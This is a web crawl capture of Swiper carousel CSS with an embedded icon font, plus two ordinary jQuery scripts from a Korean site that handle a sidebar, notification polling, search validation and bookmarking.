    src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');
    font-weight: 400;
    font-style: normal
}

:root {
    --swiper-theme-color: #007aff
}

.swiper {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    list-style: none;
    padding: 0;
    z-index: 1
}

.swiper-vertical>.swiper-wrapper {
    flex-direction: column
}

.swiper-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: flex;
    transition-property: transform;
    box-sizing: content-box
}

.swiper-android .swiper-slide,.swiper-wrapper {
    transform: translate3d(0px,0,0)
}

.swiper-pointer-events {
    touch-action: pan-y
}

.swiper-pointer-events.swiper-vertical {
    touch-action: pan-x
}

.swiper-slide {
    flex-shrink: 0;
    width: 100%;
    height: 100%;
    position: relative;
    transition-property: transform
}

.swiper-slide-invisible-blank {
    visibility: hidden
}

.swiper-autoheight,.swiper-autoheight .swiper-slide {
    height: auto
}

.swiper-autoheight .swiper-wrapper {
    align-items: flex-start;
    transition-property: transform,height
}

.swiper-backface-hidden .swiper-slide {
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-3d,.swiper-3d.swiper-css-mode .swiper-wrapper {
    perspective: 1200px
}

.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-wrapper {
    transform-style: preserve-3d
}

.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 10
}

.swiper-3d .swiper-slide-shadow {
    background: rgba(0,0,0,.15)
}

.swiper-3d .swiper-slide-shadow-left {
    background-image: linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-3d .swiper-slide-shadow-right {
    background-image: linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-3d .swiper-slide-shadow-top {
    background-image: linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-3d .swiper-slide-shadow-bottom {
    background-image: linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))
}

.swiper-css-mode>.swiper-wrapper {
    overflow: auto;
    scrollbar-width: none;
    -ms-overflow-style: none
}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {
    display: none
}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: start start
}

.swiper-horizontal.swiper-css-mode>.swiper-wrapper {
    scroll-snap-type: x mandatory
}

.swiper-vertical.swiper-css-mode>.swiper-wrapper {
    scroll-snap-type: y mandatory
}

.swiper-centered>.swiper-wrapper::before {
    content: '';
    flex-shrink: 0;
    order: 9999
}

.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {
    margin-inline-start:var(--swiper-centered-offset-before)}

.swiper-centered.swiper-horizontal>.swiper-wrapper: :before {
    height:100%;
    min-height: 1px;
    width: var(--swiper-centered-offset-after)
}

.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {
    margin-block-start:var(--swiper-centered-offset-before)}

.swiper-centered.swiper-vertical>.swiper-wrapper: :before {
    width:100%;
    min-width: 1px;
    height: var(--swiper-centered-offset-after)
}

.swiper-centered>.swiper-wrapper>.swiper-slide {
    scroll-snap-align: center center
}

.swiper-virtual .swiper-slide {
    -webkit-backface-visibility: hidden;
    transform: translateZ(0)
}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none
}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {
    height: 1px;
    width: var(--swiper-virtual-size)
}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {
    width: 1px;
    height: var(--swiper-virtual-size)
}

:root {
    --swiper-navigation-size: 44px
}

.swiper-button-next,.swiper-button-prev {
    position: absolute;
    top: 50%;
    width: calc(var(--swiper-navigation-size)/ 44 * 27);
    height: var(--swiper-navigation-size);
    margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));
    z-index: 10;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--swiper-navigation-color,var(--swiper-theme-color))
}

.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden {
    opacity: 0;
    cursor: auto;
    pointer-events: none
}

.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev {
    display: none!important
}

.swiper-button-next:after,.swiper-button-prev:after {
    font-family: swiper-icons;
    font-size: var(--swiper-navigation-size);
    text-transform: none!important;
    letter-spacing: 0;
    font-variant: initial;
    line-height: 1
}

.swiper-button-prev,.swiper-rtl .swiper-button-next {
    left: 10px;
    right: auto
}

.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after {
    content: 'prev'
}

.swiper-button-next,.swiper-rtl .swiper-button-prev {
    right: 10px;
    left: auto
}

.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after {
    content: 'next'
}

.swiper-button-lock {
    display: none
}

.swiper-pagination {
    position: absolute;
    text-align: center;
    transition: .3s opacity;
    transform: translate3d(0,0,0);
    z-index: 10
}

.swiper-pagination.swiper-pagination-hidden {
    opacity: 0
}

.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled {
    display: none!important
}

.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction {
    bottom: 10px;
    left: 0;
    width: 100%
}

.swiper-pagination-bullets-dynamic {
    overflow: hidden;
    font-size: 0
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transform: scale(.33);
    position: relative
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
    transform: scale(1)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
    transform: scale(.33)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
    transform: scale(.66)
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
    transform: scale(.33)
}

.swiper-pagination-bullet {
    width: var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));
    height: var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));
    display: inline-block;
    border-radius: 50%;
    background: var(--swiper-pagination-bullet-inactive-color,#000);
    opacity: var(--swiper-pagination-bullet-inactive-opacity, .2)
}

button.swiper-pagination-bullet {
    border: none;
    margin: 0;
    padding: 0;
    box-shadow: none;
    -webkit-appearance: none;
    appearance: none
}

.swiper-pagination-clickable .swiper-pagination-bullet {
    cursor: pointer
}

.swiper-pagination-bullet:only-child {
    display: none!important
}

.swiper-pagination-bullet-active {
    opacity: var(--swiper-pagination-bullet-opacity, 1);
    background: var(--swiper-pagination-color,var(--swiper-theme-color))
}

.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets {
    right: 10px;
    top: 50%;
    transform: translate3d(0px,-50%,0)
}

.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: var(--swiper-pagination-bullet-vertical-gap,6px) 0;
    display: block
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    top: 50%;
    transform: translateY(-50%);
    width: 8px
}

.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    display: inline-block;
    transition: .2s transform,.2s top
}

.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
    margin: 0 var(--swiper-pagination-bullet-horizontal-gap,4px)
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap
}

.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform,.2s left
}

.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
    transition: .2s transform,.2s right
}

.swiper-pagination-progressbar {
    background: rgba(0,0,0,.25);
    position: absolute
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: var(--swiper-pagination-color,var(--swiper-theme-color));
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    transform: scale(0);
    transform-origin: left top
}

.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    transform-origin: right top
}

.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite {
    width: 100%;
    height: 4px;
    left: 0;
    top: 0
}

.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar {
    width: 4px;
    height: 100%;
    left: 0;
    top: 0
}

.swiper-pagination-lock {
    display: none
}

.swiper-scrollbar {
    border-radius: 10px;
    position: relative;
    -ms-touch-action: none;
    background: rgba(0,0,0,.1)
}

.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled {
    display: none!important
}

.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal {
    position: absolute;
    left: 1%;
    bottom: 3px;
    z-index: 50;
    height: 5px;
    width: 98%
}

.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar {
    position: absolute;
    right: 3px;
    top: 1%;
    z-index: 50;
    width: 5px;
    height: 98%
}

.swiper-scrollbar-drag {
    height: 100%;
    width: 100%;
    position: relative;
    background: rgba(0,0,0,.5);
    border-radius: 10px;
    left: 0;
    top: 0
}

.swiper-scrollbar-cursor-drag {
    cursor: move
}

.swiper-scrollbar-lock {
    display: none
}

.swiper-zoom-container {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center
}

.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain
}

.swiper-slide-zoomed {
    cursor: move
}

.swiper-lazy-preloader {
    width: 42px;
    height: 42px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin-left: -21px;
    margin-top: -21px;
    z-index: 10;
    transform-origin: 50%;
    box-sizing: border-box;
    border: 4px solid var(--swiper-preloader-color,var(--swiper-theme-color));
    border-radius: 50%;
    border-top-color: transparent
}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader {
    animation: swiper-preloader-spin 1s infinite linear
}

.swiper-lazy-preloader-white {
    --swiper-preloader-color: #fff
}

.swiper-lazy-preloader-black {
    --swiper-preloader-color: #000
}

@keyframes swiper-preloader-spin {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.swiper .swiper-notification {
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
    opacity: 0;
    z-index: -1000
}

.swiper-free-mode>.swiper-wrapper {
    transition-timing-function: ease-out;
    margin: 0 auto
}

.swiper-grid>.swiper-wrapper {
    flex-wrap: wrap
}

.swiper-grid-column>.swiper-wrapper {
    flex-wrap: wrap;
    flex-direction: column
}

.swiper-fade.swiper-free-mode .swiper-slide {
    transition-timing-function: ease-out
}

.swiper-fade .swiper-slide {
    pointer-events: none;
    transition-property: opacity
}

.swiper-fade .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-cube {
    overflow: visible
}

.swiper-cube .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;
    visibility: hidden;
    transform-origin: 0 0;
    width: 100%;
    height: 100%
}

.swiper-cube .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-cube.swiper-rtl .swiper-slide {
    transform-origin: 100% 0
}

.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev {
    pointer-events: auto;
    visibility: visible
}

.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-cube .swiper-cube-shadow {
    position: absolute;
    left: 0;
    bottom: 0px;
    width: 100%;
    height: 100%;
    opacity: .6;
    z-index: 0
}

.swiper-cube .swiper-cube-shadow:before {
    content: '';
    background: #000;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    filter: blur(50px)
}

.swiper-flip {
    overflow: visible
}

.swiper-flip .swiper-slide {
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1
}

.swiper-flip .swiper-slide .swiper-slide {
    pointer-events: none
}

.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active {
    pointer-events: auto
}

.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top {
    z-index: 0;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.swiper-creative .swiper-slide {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden;
    transition-property: transform,opacity,height
}

.swiper-cards {
    overflow: visible
}

.swiper-cards .swiper-slide {
    transform-origin: center bottom;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    overflow: hidden
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/widget/sidebar/widget.js
body_size: 951
content:
// Sidebar
var sidebar_id;
var sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';

// 리사이즈시 재계산
$(window).resize(function() {
	sidebar_size = ($('#nt_sidebar').width() + 20) * (-1) + 'px';
});

function sidebar_is() {
	var side;
	var width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
	if(width > 767) {
		side = 'right';
	} else {
		side = 'left';
	}
	return side;
}

function sidebar_ani(div, type, val) {
	if(type == "left") {
		div.animate({ left : val }); 
	} else {
		div.animate({ right : val }); 
	}
}

function sidebar_mask(opt) {
	var mask = $('#nt_sidebar_mask');
	if(opt == 'show') {
		mask.show();
		$('html, body').css({'overflow': 'hidden', 'height': '100%'});
	} else {
		mask.hide();
		$('html, body').css({'overflow': '', 'height': ''});
	}
}

function sidebar(id) {

	var div = $('#nt_sidebar');
	var side = sidebar_is();
	var is_div = div.css(side);
	var is_size;
	var is_open;
	var is_show;

	id = 'sidebar-' + id;

	// 알림 안내 숨김
	$('#nt_sidebar_noti').hide();

	if(id == sidebar_id) {
		if(is_div === '0px') {
			is_show = false;
			sidebar_ani(div, side, sidebar_size); 
			sidebar_mask('hide');
		} else {
			is_show = false;
			sidebar_ani(div, side, '0px'); 
			if(side == "left") {
				sidebar_mask('show');
			} else {
				sidebar_mask('hide');
			}
		}
	} else {
		if(is_div === '0px') {
			is_show = true;
		} else {
			is_show = true;
			sidebar_ani(div, side, '0px'); 
		}

		if(side == "left") {
			sidebar_mask('show');
		} else {
			sidebar_mask('hide');
		}
	}

	// Show
	if(is_show) {
		$('.sidebar-item').hide();

		switch(id) {
			case 'sidebar-noti'	: $('#' + id + '-list').load(sidebar_url + '/noti.php'); break;
		}

		$('#' + id).show();
		$('#nt_sidebar').scrollTop(0);
	}

	// id 저장
	sidebar_id = id;

	return false;
}

// 알림 카운팅
function sidebar_noti_cnt() {

	var $labels = $('.nt-noti-label');
	var $counts = $('.nt-noti-cnt');
	var url = sidebar_url + '/noti_cnt.php';

	$.get(url, function(data) {
		if (data.count > 0) {
			$counts.text(number_format(data.count));
			$labels.show();
		} else {
			$labels.hide();
		}
	}, "json");
	return false;
}

$(document).ready(function () {

	$(document).on('click', '#nt_sidebar_menu .tree-toggle', function () {
		$(this).parent().children('ul.tree').toggle(200);
	});

	// 사이드바 닫기
	$(document).on('click', '.sidebar-close', function () {
		var div = $('#nt_sidebar');
		var side = sidebar_is();
		sidebar_ani(div, side, sidebar_size); 
		sidebar_mask('hide');
		return false;
    });

	// 사이드바 위치 변경
	$(window).resize(function() {
		var side = sidebar_is(); 
		if(side == 'left') {
			side = 'right';
		} else {
			side = 'left';
		}
		if($('#nt_sidebar').css(side) != '') {
			$('#nt_sidebar').css(side, '');
			sidebar_mask('hide');
		}
	});

	// 상하단 이동 버튼
	$(window).scroll(function(){
		if ($(this).scrollTop() > 200) {
			$('#nt_sidebar_move').fadeIn();
		} else {
			$('#nt_sidebar_move').fadeOut();
		}
	});

	$('.sidebar-move-top').on('click', function () {
		$('html, body').animate({ scrollTop: '0px' }, 500);
		return false;
	});

	$('.sidebar-move-bottom').on('click', function () {
		$('html, body').animate({ scrollTop: $(document).height() }, 500);
		return false;
	});

	// 높이 체크
	na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	$(window).resize(function() {
		na_content_height('nt_sidebar_body', 'nt_sidebar_header', 'nt_sidebar_footer');
	});

	// 알림 자동 체크
	if(g5_is_member && sidebar_noti_check > 0) {
		setInterval(function() {
			sidebar_noti_cnt();
		}, sidebar_noti_check * 1000); // Time = 1000ms ex) 10sec = 10 * 1000
	}
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totohill.net/theme/totohill_N/js/theme.js
body_size: 392
content:
var images = new Array();

function preload() {
	for (i = 0; i < preload.arguments.length; i++) {
		images[i] = new Image();
		images[i].src = preload.arguments[i];
	}
}

function tsearch_submit(f) {
	if (f.stx.value.length < 2) {
		alert("검색어는 두글자 이상 입력하십시오.");
		f.stx.focus();
		return false;
	}
	return true;
}

function tsearch_open() {
  document.getElementById("nt_search").style.display = "block";
}

function tsearch_close() {
  document.getElementById("nt_search").style.display = "none";
}

$(document).ready(function() {

	// 즐겨찾기
    $(document).on('click', '#favorite', function(e) {
        var bookmarkURL = window.location.href;
        var bookmarkTitle = document.title;
        var triggerDefault = false;

        if (window.sidebar && window.sidebar.addPanel) {
            // Firefox version < 23
            window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
        } else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
            // Firefox version >= 23 and Opera Hotlist
            var $this = $(this);
            $this.attr('href', bookmarkURL);
            $this.attr('title', bookmarkTitle);
            $this.attr('rel', 'sidebar');
            $this.off(e);
            triggerDefault = true;
        } else if (window.external && ('AddFavorite' in window.external)) {
            // IE Favorite
            window.external.AddFavorite(bookmarkURL, bookmarkTitle);
        } else {
            // WebKit - Safari/Chrome
            alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
        }

        return triggerDefault;
    });

	// 툴팁
    $('body').tooltip({
		selector: "[data-toggle='tooltip']"
    });

});
